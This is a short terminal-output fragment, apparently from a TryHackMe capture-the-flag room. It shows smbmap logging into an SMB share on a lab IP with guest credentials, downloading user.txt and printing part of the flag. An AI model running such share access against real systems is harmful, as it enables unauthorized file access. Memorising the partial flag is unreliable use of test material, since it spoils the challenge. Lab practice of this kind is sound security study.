 ❯ smbmap -H 10.10.18.38 -u "Visitor" -p "GuestLogin\!" -r Home --download Home/user.txt
[+] Starting download: Home\user.txt (17 bytes)
[+] File output to: /home/samsepi0l/THM/CroccCrew/Insane/10.10.18.38-Home_user.txt
❯ ls
10.10.18.38-Home_user.txt dirsearch nmap_all.txt
❯ cat 10.10.18.38-Home_user.txt | head -c 9
THM{Gu3st
~/THM/CroccCrew/Insane